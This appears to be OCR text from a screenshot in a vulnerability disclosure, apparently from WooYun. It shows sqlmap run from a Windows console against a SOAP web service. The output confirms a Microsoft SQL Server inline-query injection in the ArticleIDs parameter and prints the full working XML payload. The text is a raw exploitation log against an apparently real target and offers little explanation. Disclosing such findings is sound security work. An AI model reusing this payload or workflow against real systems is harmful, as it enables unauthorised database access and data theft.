 管理员: cmd.exe
C:\Python27>python sqlmap/sqlmap.py -r C:\Users\Administrator\Desktop\1.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:59:47
[18:59:47] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\1.tx
t'
SOAP/XML data found in POST data. Do you want to process it? [Y/n/q]
[18:59:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:59:48] [INFO] testing connection to the target URL
[18:59:49] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: SOAP #1*
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/en
velope/">
<soap:Body>
<GetArticleHitsArray xmlns="http://tempuri.org/">
<ArticleIDs>(SELECT CHAR(113)+CHAR(99)+CHAR(117)+CHAR(112)+CHAR(113)+(SELE
CT (CASE WHEN (3164=3164) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+
CHAR(119)+CHAR(117)+CHAR(113))</ArticleIDs>
</GetArticleHitsArray>
</soap:Body>
</soap:Envelope>
---
[18:59:49] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org